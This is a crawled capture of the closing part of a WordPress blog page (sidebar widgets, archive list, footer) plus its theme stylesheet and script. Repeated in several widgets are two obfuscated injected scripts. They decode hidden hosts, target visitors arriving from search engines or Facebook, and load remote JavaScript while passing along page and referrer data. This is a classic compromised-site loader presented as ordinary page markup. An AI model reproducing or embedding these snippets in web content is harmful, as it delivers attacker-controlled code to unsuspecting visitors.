		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/easy-ways-to-save-money-at-home-smart-spending-home/">Easy Ways to Save Money at Home &#8211; Smart Spending Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/home-systems-101-what-to-maintain-when-to-replace-and-how-to-plan-ahead-flawless-home-fix/">Home Systems 101  What to Maintain, When to Replace, and How to Plan Ahead &#8211; Flawless Home Fix</a>
									</li>
											<li>
					<a href="https://collegereunion.co/5-reasons-to-start-a-construction-business-the-ultimate-biz-guide/">5 Reasons to Start a Construction Business &#8211; The Ultimate Biz Guide</a>
									</li>
											<li>
					<a href="https://collegereunion.co/choosing-the-best-car-washes-for-a-sparkling-spotless-vehicle-car-repair-news-for-foreign-and-domestic/">Choosing the Best Car Washes for a Sparkling, Spotless Vehicle &#8211; Car Repair News for Foreign and Domestic</a>
									</li>
											<li>
					<a href="https://collegereunion.co/15-packing-tips-for-moving-in-a-hurry-the-interstate-moving-companies/">15 Packing Tips for Moving in a Hurry &#8211; The Interstate Moving Companies</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://collegereunion.co/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td>2</td><td><a href="https://collegereunion.co/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td><a href="https://collegereunion.co/2025/12/04/" aria-label="Posts published on December 4, 2025">4</a></td><td><a href="https://collegereunion.co/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td><a href="https://collegereunion.co/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td>10</td><td><a href="https://collegereunion.co/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td><a href="https://collegereunion.co/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td><a href="https://collegereunion.co/2025/12/13/" aria-label="Posts published on December 13, 2025">13</a></td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td><a href="https://collegereunion.co/2025/12/16/" aria-label="Posts published on December 16, 2025">16</a></td><td id="today">17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9
body_size: 599
content:
/*
Theme Name: Minimal Blogger
Theme URI:
Author: Madhukar Subedi
Author URI:
Description: Minimal Blogger is the theme you have been waiting for. Start creating that amazing website! Child Theme of Galway Lite, this theme is ideal for personal blogs, portfolio sites, travel blogs, lifestyle blogs, art galleries, photography sites and similar projects. It has great typography to make your fans and followers focus on every word you write. You will get a high quality, responsive, well crafted blog out of the box, to make writers only focuses on the content of your writing.
Template: galway-lite
Version:  1.0.1
License: GNU General Public License v3 or later
License URI:  http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: minimal-blogger
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
*/


--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9
body_size: 970
content:
/**
 * Stylesheet for custom styles.
 *
 */
body .primary-font,
h1, h2, h3, h4, h5, h6,
.slide-text-wrapper {
    font-family: 'Archivo Narrow', sans-serif;
}

body .site, button, input, select, textarea, .entry-content {
    font-family: 'Merriweather', serif;
}

.slide-heading {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 1.6;
    letter-spacing: 1px;
}

.slide-text-wrapper {
    line-height: 1.6;
    font-size: 16px;
}

body, button, input, select, textarea {
    line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
}

.site-branding {
    display: table;
    width: 100%;
    min-height: 250px;
    padding: 25px 0;
}

.site-description {
    letter-spacing: 2px;
}

.twp-site-branding {
    display: table-cell;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 54px;
    text-transform: uppercase;
    line-height: 125%;
    letter-spacing: .15em;
}

body .site .top-header {
    background-color: #fff;
    border-top: 1px solid;
    border-bottom: 1px solid;
}

.main-navigation {
    border-left: 1px solid;
    border-right: 1px solid;
}

.main-navigation .icon-sidr {
    border-right: 1px solid;
}

.main-navigation .icon-search {
    border-left: 1px solid;
}

body .site .switch {
    background: #969696;
}

body .site .switch div {
    background: #000;
}

.ham,
.ham:before,
.ham:after {
    background-color: #000;
}

body .site .sticky header:before,
span.icon-search {
    color: #000;;
}

body .site .top-header,
.main-navigation,
.main-navigation .icon-sidr,
.main-navigation .icon-search {
    border-color: #e8e8e8;
}

.read-more,
.more-link,
.scroll-up,
body .nav-links .nav-previous,
body .nav-links .nav-next,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body .primary-bgcolor {
    background: #000;
    color: #fff;
}

a:hover, a:focus, a:active {
    color: #F44336;
}

.read-more:hover,
.read-more:focus,
.more-link:hover,
.more-link:focus,
.scroll-up:hover,
.scroll-up:focus,
body .nav-links .nav-previous:hover,
body .nav-links .nav-next:hover,
body .nav-links .nav-previous:focus,
body .nav-links .nav-next:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #F44336;
}

@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li > a {
        color: #333;
    }

    .main-navigation .menu > ul > li > a:hover,
    .main-navigation .menu > ul > li > a:focus,
    .main-navigation .menu > ul > li.current-menu-item > a,
    .main-navigation .menu > ul > li.current-menu-item.menu-item-has-children > a {
        background: #000;
        color: #fff;
    }

    .single-slide {
        height: 520px;
    }

    .twp-slider-wrapper .slide-text {
        min-height: 180px;
    }
}

.twp-slider-wrapper .slide-text {
    background: #000;
    background: rgba(0,0,0,.75);
    width: 100%;
}

.single-slide:after {
    content: none;
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9
body_size: 307
content:
/**
 * Custom js for theme
 */

(function ($) {
    $(document).ready(function () {
        $(".twp-slider-3").owlCarousel({
            loop: ($('.twp-slider-3').children().length) == 1 ? false : true,
            margin: 3,
            autoplay: 5000,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 3,
            responsive: {
                0: {
                    items: 1
